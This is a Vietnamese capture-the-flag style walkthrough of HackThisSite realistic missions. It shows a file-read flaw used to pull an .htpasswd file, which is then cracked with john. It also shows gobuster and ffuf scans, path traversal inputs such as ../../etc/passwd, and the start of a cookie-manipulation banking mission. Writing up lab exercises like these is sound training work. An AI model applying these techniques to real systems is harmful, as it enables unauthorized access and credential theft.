

Mình chọn “Nuke the bastards!” thì nó dẫn mình đến trang showimages.php?file=war.txt

Mình nghĩ là lỗ hổng inclusion. Thử chỉnh sửa đường dẫn thành war.txt/../, war.txt/../index.php, ../../etc/passwd hay dùng php filters:

🡪You can’t view that file

Chứng tỏ một điều trang web không bị dính lỗ hổng path traversal

Nếu bạn chỉnh file là 1 tệp không tồn tại trong hệ thống:

🡪The specified file does not exist.

Tuy nhiên mình có thể lợi dụng chức năng này để đọc tập tin trong hệ thống.

Mình đọc lại hướng dẫn thấy mục admin có thể bị ẩn trong cấu trúc của thư mục, thử dùng gobuster để quét:

gobuster dir -u https://www.hackthissite.org/missions/realistic/7/ -w …



Trong thư mục images có mục admin nhưng nó yêu cầu đăng nhập.



Đến đây mình cảm thấy bất lực vì không tìm thấy mật khẩu ở đâu.

Mình sẽ dùng ffuf để xem trong thư mục admin có những file gì mà để làm được điều này, mình cần phải tận dụng chức năng đọc file của trang web.

ffuf -w … -u ‘https://www.hackthissite.org/missions/realistic/7/showimages.php?file=/images/admin/FUZZ’



Và bạn biết gì không, tất cả đầu vào đều có status 200, size 1408. Vì ứng dụng tìm được file hay không đều phản hồi tương tự. Rõ ràng cách này không ăn thua.

Mình phải tự đoán file, để tìm được mật khẩu thì có lẽ nó nằm trong .htpasswd



Mình đã tìm được mật khẩu của quản trị viên nhưng phải dùng john để crack nữa:



Đăng nhập nữa là thành công ☺

**Bài 5: United Banks Of America (cookie manipulation)**

Mô tả: Gary Hunter, một trong những người giàu nhất nước Mỹ, đã quyên góp $10,000,000 trong tài khoản ngân hàng cho 1 chiến dịch săn lùng và khóa tất cả tin tặc. Bạn phải hack được trang web để ngăn chặn điều này. Đây là các mục tiêu tôi đã đề ra cho bạn:

1. Tìm tài khoản của Gary Hunter (tôi không biết tên tài khoản của anh ấy)

2. Chuyển $10,000,000 vào tài khoản dropCash

3. Xóa Logs. Chúng ở trong thư mục logFiles

Đầu tiên mình sẽ đăng kí 1 tài khoản ngân hàng: caicucdep:abc



Đây là giao diện đăng nhập và thông tin tài khoản:

 

Mục User Info: cho phép mình tìm kiếm thông tin người dùng.

Nhập tên abc: tự nhiên mình thấy tên tài khoản của Gary Hunter:



Tiếp tục nhập Username: GaryWilliamHunter để tìm kiếm thêm thông tin:



Điều kì lạ là mình không đăng nhập được tài khoản của Gary Hunter được.

Nhưng mình biết tên tài khoản của hắn rồi, có thể lợi dụng chức năng chuyển tiền để

leo thang đặc quyền.

Bật intercept lên, đăng nhập vào tài khoản của mình, chọn chức năng chuyển tiền:

